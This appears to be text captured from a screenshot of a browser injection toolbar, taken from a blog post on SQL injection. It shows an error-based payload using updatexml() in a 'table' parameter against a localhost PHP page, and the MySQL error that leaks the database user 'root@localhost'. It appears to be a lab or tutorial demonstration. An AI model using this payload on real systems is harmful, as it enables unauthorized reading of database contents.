 INT SQL XSS Encryption Encoding Other
Load URL
http://localhost/123.php
?table=users` where updatexml(1,concat(0x5e24,(select user()),0x5e24),1)%23`
Split URL
Execute
Enable Post data Enable Referrer
select * from `shop_users` where updatexml(1,concat(0x5e24,(select user()),0x5e24),1)#`` where 1=1
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in /usr/local/var/www/htdo
NULL XPATH syntax error: '^$root@localhost^$'
https://blog.csdn.net/qq_42181428